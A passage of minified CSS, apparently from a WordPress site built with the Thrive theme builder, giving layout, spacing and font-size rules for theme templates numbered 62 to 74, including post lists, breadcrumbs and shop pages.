font-size: var(--tve-font-size, 14px); line-height: var(--tve-line-height, 1.7em); }.tve-theme-74 .top-section [data-css="tve-u-17724e2364d"] { --tve-font-size:14px; --tve-line-height:1.7em; }.tve-theme-74 .top-section [data-css="tve-u-1772557a8c4"] > .tve-cb { display: block; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] { min-width: 80%; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5c"] { max-width: 52%; background-image: none !important; margin-top: -39px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5f"] { background-image: none !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda55"] { padding: 20px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda58"] { max-width: 100%; padding: 40px 20px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda5b"] { max-width: 100%; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { line-height: 1.7em; }:not(#tve) .tve-theme-74 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { font-size: 17px !important; }.tve-theme-74 .bottom-section .section-content { padding: 30px 20px !important; }.tve-theme-62 .main-container { padding: 10px !important; }.tve-theme-62 .content-section .section-content { padding-left: 1px !important; padding-right: 1px !important; }.tve-theme-62 .bottom-section .section-content { padding: 20px !important; }.tve-theme-62 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257250f9"] { font-size: 38px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 30px 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 210px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 210px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-63 .main-container { padding: 10px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 50px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 50px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-63 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-63 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -8px; flex-wrap: nowrap !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35d94"] { max-width: 100% !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button { display: block; float: left; z-index: 3; position: relative; width: 44px; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { padding: 18px 7px 18px 0px !important; }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding-left: 8px !important; padding-right: 8px !important; }:not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-size: var(--tve-font-size, 13px); }.tve-theme-63 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-size:13px; }.tve-theme-63 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf4"] { padding-right: 10px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 8px; }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17725cc8827"] { font-size: 24px !important; }.tve-theme-64 .content-section [data-css="tve-u-1778c78f942"] { padding-left: 0px !important; padding-right: 0px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { padding: 20px !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { font-size: 20px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 21px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding: 2px 0px !important; margin-top: 20px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -19px; max-width: none !important; width: 130% !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 20px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 30px; overflow: hidden; border-bottom-left-radius: 30px; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 34px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-65 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-65 .main-container { padding: 10px !important; }.tve-theme-65 .content-section .place-order button { max-width: 100%; --tve-applied-max-width:100% !important; margin-left: 0% !important; margin-top: 11px !important; padding: 12px !important; }.tve-theme-65 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-65 .bottom-section .section-content { padding: 20px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding: 2px 0px !important; margin-top: 20px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -19px; max-width: none !important; width: 130% !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 20px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 30px; overflow: hidden; border-bottom-left-radius: 30px; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 34px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-66 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-66 .main-container { padding: 10px !important; }.tve-theme-66 .bottom-section .section-content { padding: 20px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae7e0a"] { text-align: center; }.tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"] { float: none; z-index: 3; position: relative; --tve-alignment:center; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae9eb0"]::after { clear: both; }.tve-theme-66 .bottom-section [data-css="tve-u-178b74a602e"] { max-width: 38.8804%; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bacf70e"] { --tve-alignment:center; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { font-size: 12px; width: 12px; height: 12px; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { font-size: 12px; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { font-size: 12px; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { flex-wrap: nowrap !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-67 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-67 .main-container { padding: 10px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71e"] { background-image: none !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71b"] { padding: 20px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] { max-width: 100%; margin-top: 0px !important; }.tve-theme-67 .bottom-section .section-content { padding: 20px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .attachment-woocommerce_thumbnail { padding: 8px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .price { --tve-font-size:15px; font-size: var(--tve-font-size, 15px) !important; }.tve-theme-68 .content-section .shop-template-wrapper .product a.button { padding: 13px 16px !important; }.tve-theme-68 .content-section .shop-template-wrapper .type-product.product { margin-bottom: 20px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .onsale { --tve-letter-spacing:0px; --tve-font-size:10px; letter-spacing: var(--tve-letter-spacing, 0px) !important; font-size: var(--tve-font-size, 10px) !important; margin-top: 10px !important; margin-left: 10px !important; padding: 3px 7px !important; }.tve-theme-68 .content-section .shop-template-wrapper { padding: 10px !important; }.tve-theme-68 .content-section .shop-template-wrapper .page-numbers.current { --tve-font-size:12px; margin-left: 2px !important; margin-right: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-68 .content-section .shop-template-wrapper li .page-numbers:not(.current):not(.prev):not(.next) { --tve-font-size:12px; margin-right: 2px !important; margin-left: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-68 .content-section .shop-template-wrapper .tcb-prev-next { margin-left: 2px !important; margin-right: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-68 .content-section .shop-template-wrapper .woocommerce-ordering { margin-right: 83px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { flex-wrap: nowrap !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-68 .main-container { padding: 10px !important; }.tve-theme-68 .content-section .section-content { padding: 10px !important; }.tve-theme-68 .bottom-section .section-content { padding: 20px !important; }.tve-theme-68 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-69 .main-container { padding: 10px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725615366"] { margin-bottom: 20px !important; }.tve-theme-69 .content-section [data-css="tve-u-1772560e32f"] { padding: 14px !important; }.tve-theme-69 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }:not(#tve) .tve-theme-69 .content-section .comment-form-comment-notes { font-size: 14px !important; }.tve-theme-69 .content-section .comment-form-input { line-height: var(--tve-line-height, 1.8em); --tve-line-height:1.8em; }.tve-theme-69 .top-section .section-content { padding: 40px 20px 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-1772557a8c4"] { min-width: 110px; --tve-applied-min-width:110px !important; }:not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] p, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] li, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] blockquote, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] address, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] .tcb-plain-text, :not(#tve) .tve-theme-69 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] label { font-size: var(--tve-font-size, 12px); }.tve-theme-69 .top-section [data-css="tve-u-178c64562bf"] { --tve-font-size:12px; }.tve-theme-69 .top-section [data-css="tve-u-17725564537"] { font-size: 16px; width: 16px; height: 16px; --tve-icon-size:16px; margin-right: 8px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-17724e2364d"] a, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-17724e2364d"] { font-size: var(--tve-font-size, 14px); line-height: var(--tve-line-height, 1.75em); }.tve-theme-69 .top-section [data-css="tve-u-17724e2364d"] { --tve-font-size:14px; --tve-line-height:1.75em; }.tve-theme-69 .top-section [data-css="tve-u-17744661e60"] { margin-bottom: 10px !important; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e17"] { max-width: 20.4%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e29"] { max-width: 42.8%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e3d"] { max-width: 36.8%; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7b41cd"] { max-width: 100%; --tve-applied-max-width:100% !important; padding-top: 40px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 300px; --tve-applied-height:300px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7bfba7"] { padding-bottom: 15px !important; }.tve-theme-70 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-70 .main-container { padding: 10px !important; }.tve-theme-70 .content-section .comment-form .comment-form-submit { float: none; margin-left: 0px; margin-right: 0px; max-width: 100%; width: 100%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ea"] { background-image: none !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { font-size: 30px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { padding: 30px 20px 25px !important; margin-top: 20px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { max-width: 100%; width: 65%; margin-top: 15px !important; --tve-applied-width:65% !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f0"] { max-width: 100%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084d"] { padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-70 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] { flex-wrap: wrap !important; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] > .tcb-flex-col { flex-basis: 105px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744503890"] { --tve-alignment:right; float: right; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .top-section [data-css="tve-u-178c632c177"] { --tve-alignment:left; float: left; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .top-section [data-css="tve-u-178c632f02b"]::after { clear: both; }.tve-theme-70 .top-section [data-css="tve-u-178c633256f"]::after { clear: both; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] p, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] li, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] blockquote, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] address, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] .tcb-plain-text, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] label { font-size: var(--tve-font-size, 14px); }.tve-theme-70 .top-section [data-css="tve-u-177444f868a"] { --tve-font-size:14px; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17840066a8d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1784006b974"] { margin-bottom: 12px !important; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { padding: 16px 22px 16px 16px !important; }.tve-theme-70 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; padding-top: 40px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f75e4ac"] { width: 270px; --tve-alignment:center; float: none; margin-top: 20px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f741f3e"] { height: 151px; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 30px 20px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 210px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 210px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 40px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 60px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] { min-height: 190px !important; --tve-applied-min-height:190px !important; }.tve-theme-71 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-71 .main-container { padding: 10px !important; }.tve-theme-71 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; min-height: 318px !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a2cfd1"] { padding: 20px 20px 49px !important; }.tve-theme-71 .bottom-section [data-css="tve-u-17729a4b677"] { height: 66px; }.tve-theme-71 .top-section .section-content { padding: 20px !important; min-height: 116px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-72 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-72 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-72 .main-container { padding: 10px !important; }.tve-theme-72 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; min-height: 180px !important; }.tve-theme-72 .top-section [data-css="tve-u-178da98f4e7"] { height: 50px; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-73 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-73 .main-container { padding: 10px !important; }.tve-theme-73 .content-section #main 